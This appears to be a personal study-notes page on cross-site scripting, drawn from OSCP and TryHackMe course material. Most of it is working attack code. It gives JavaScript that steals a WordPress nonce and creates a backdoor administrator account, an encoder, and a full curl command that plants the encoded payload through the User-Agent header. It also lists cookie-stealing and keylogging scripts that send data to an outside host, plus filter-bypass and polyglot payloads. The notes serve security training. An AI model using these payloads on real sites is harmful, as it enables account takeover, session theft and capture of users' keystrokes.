| description |
|---|
Cross-site Scripting -based on JavaScript |
Special characthers for HTML and JavaScript
< > ' " { } ;
Let's describe the purpose of these special characters. HTML uses "<" and ">" to denote elements,1the various components that make up an HTML document. JavaScript uses "{" and "}" in function declarations. Single (') and double (") quotes are used to denote strings, and semicolons (;) are used to mark the end of a statement.
Below steps are taken from OSCP book. This page describes the same steps
As mentioned, in order to perform any administrative action, we need to first gather the nonce. We can accomplish this using the following JavaScript function:
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
Listing 27 - Gathering WordPress Nonce
This function performs a new HTTP request towards the /wp-admin/user-new.php URL and saves the nonce value found in the HTTP response based on the regular expression. The regex pattern matches any alphanumeric value contained between the string /ser" value=" and double quotes.
Now that we've dynamically retrieved the nonce, we can craft the main function responsible for creating the new admin user.
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&[email protected]&pass1=attackerpass&pass2=attackerpass&role=administrator";
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);
Listing 28 - Creating a New WordPress Administrator Account
Highlighted in this function is the new backdoored admin account, just after the nonce we obtained previously. If our attack succeeds, we'll be able to gain administrative access to the entire WordPress installation.

To ensure that our JavaScript payload will be handled correctly by Burp and the target application, we need to first minify it, then encode it.
To minify our attack code into a one-liner, we can navigate to JS Compress.8
Figure 30: Minifying the XSS attack code
Once we have clicked on Compress JavaScript, we'll copy the output and save it locally.

As a final attack step, we are going to encode the minified JavaScript code, so any bad characters won't interfere with sending the payload. We can do this using the following function:
function encode_to_javascript(string) {
            var input = string
            var output = '';
            for(pos = 0; pos < input.length; pos++) {
                output += input.charCodeAt(pos);
                if(pos != (input.length - 1)) {
                    output += ",";
                }
            }
            return output;
        }

let encoded = encode_to_javascript('insert_minified_javascript')
console.log(encoded)
Listing 29 - JS Encoding JS Function
The encode_to_javascript function will parse the minified JS string parameter and convert each character into the corresponding UTF-16 integer code using the charCodeAt9 method.
Let's run the function from the browser's console.
Figure 31: Encoding the Minified JS with the Browser Console
We are going to decode and execute the encoded string by first decoding the string with the fromCharCode10 method, then running it via the eval()11 method. Once we have copied the encoded string, we can insert it with the following curl command and launch the attack:
kali@kali:~$ curl -i http://offsecwp --user-agent "<script>eval(String.fromCharCode(118,97,114,32,97,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,44,114,101,113,117,101,115,116,85,82,76,61,34,47,119,112,45,97,100,109,105,110,47,117,115,101,114,45,110,101,119,46,112,104,112,34,44,110,111,110,99,101,82,101,103,101,120,61,47,115,101,114,34,32,118,97,108,117,101,61,34,40,91,94,34,93,42,63,41,34,47,103,59,97,106,97,120,82,101,113,117,101,115,116,46,111,112,101,110,40,34,71,69,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,49,41,44,97,106,97,120,82,101,113,117,101,115,116,46,115,101,110,100,40,41,59,118,97,114,32,110,111,110,99,101,77,97,116,99,104,61,110,111,110,99,101,82,101,103,101,120,46,101,120,101,99,40,97,106,97,120,82,101,113,117,101,115,116,46,114,101,115,112,111,110,115,101,84,101,120,116,41,44,110,111,110,99,101,61,110,111,110,99,101,77,97,116,99,104,91,49,93,44,112,97,114,97,109,115,61,34,97,99,116,105,111,110,61,99,114,101,97,116,101,117,115,101,114,38,95,119,112,110,111,110,99,101,95,99,114,101,97,116,101,45,117,115,101,114,61,34,43,110,111,110,99,101,43,34,38,117,115,101,114,95,108,111,103,105,110,61,97,116,116,97,99,107,101,114,38,101,109,97,105,108,61,97,116,116,97,99,107,101,114,64,111,102,102,115,101,99,46,99,111,109,38,112,97,115,115,49,61,97,116,116,97,99,107,101,114,112,97,115,115,38,112,97,115,115,50,61,97,116,116,97,99,107,101,114,112,97,115,115,38,114,111,108,101,61,97,100,109,105,110,105,115,116,114,97,116,111,114,34,59,40,97,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,41,46,111,112,101,110,40,34,80,79,83,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,48,41,44,97,106,97,120,82,101,113,117,101,115,116,46,115,101,116,82,101,113,117,101,115,116,72,101,97,100,101,114,40,34,67,111,110,116,101,110,116,45,84,121,112,101,34,44,34,97,112,112,108,105,99,97,116,105,111,110,47,120,45,119,119,119,45,102,111,114,109,45,117,114,108,101,110,99,111,100,101,100,34,41,44,97,106,97,120,82,101,113,117,101,115,116,46,115,101,110,100,40,112,97,114,97,109,115,41,59))</script>" --proxy 127.0.0.1:8080
Listing 30 - Launching the Final XSS Attack through Curl
Before running the curl attack command, let's start Burp and leave Intercept on.

We instructed curl to send a specially-crafted HTTP request with a User-Agent header containing our malicious payload, then forward it to our Burp instance so we can inspect it further.
After running the curl command, we can inspect the request in Burp.
Figure 32: Inspecting the Attack in Burp
Everything seems correct, so let's forward the request by clicking Forward, then disabling Intercept.

At this point, our XSS exploit should have been stored in the WordPress database. We only need to simulate execution by logging in to the OffSec WP instance as admin, then clicking on the Visitors plugin dashboard on the bottom left.
Figure 33: Loading Visitors Statistics
We notice that only one entry is present, and apparently no User-Agent has been recorded. This is because the User-Agent field contained our attack embedded into "<script>" tags, so the browser cannot render any string from it.

By loading the plugin statistics, we should have executed the malicious script, so let's verify if our attack succeeded by clicking on the Users menu on the left pane.
Figure 34: Confirming that our Attack Succeeded
Excellent! Due to this XSS flaw, we managed to elevate our application privileges from a standard user to administrator via a specially-crafted HTTP request.
We could now advance our attack and gain access to the underlying host by crafting a custom WordPress plugin with an embedded web shell. We'll cover web shells more in-depth in an another Module.
Session Stealing:
<script>fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));</script>
Key Logger:
<script>document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );}</script>
Business Logic:
<script>user.changeEmail('[email protected]');</script>
Reflected XXS
Reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation.
Stored XSS
As the name infers, the XSS payload is stored on the web application (in a database, for example) and then gets run when other users visit the site or web page.
DOM Based XSS
DOM stands for Document Object Model and is a programming interface for HTML and XML documents. It represents the page so that programs can change the document structure, style and content. A web page is a document, and this document can be either displayed in the browser window or as the HTML source.
DOM Based XSS is where the JavaScript execution happens directly in the browser without any new pages being loaded or data submitted to backend code. Execution occurs when the website JavaScript code acts on input or user interaction.
Blind XSS
Blind XSS is similar to a stored XSS in that your payload gets stored on the website for another user to view, but in this instance, you can't see the payload working or be able to test it against yourself first.
{% hint style="info" %} A popular tool for Blind XSS attacks is xsshunter. {% endhint %}
XSS examples
<script>alert('THM');</script>
"><script>alert('THM');</script>
</textarea><script>alert('THM');</script>
';alert('THM');//
<sscriptcript>alert('THM');</sscriptcript>
/images/cat.jpg" onload="alert('THM');
</textarea><script>fetch('http://{URL_OR_IP}?cookie=' + btoa(document.cookie) );</script>
Polyglots
An XSS polyglot is a string of text which can escape attributes, tags and bypass filters all in one. You could have used the below polyglot on all six levels you've just completed, and it would have executed the code successfully.
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert('THM')//>\x3e
{% hint style="info" %} https://csp-evaluator.withgoogle.com/ this site can be used to evaluate the Content Security Policy. {% endhint %}
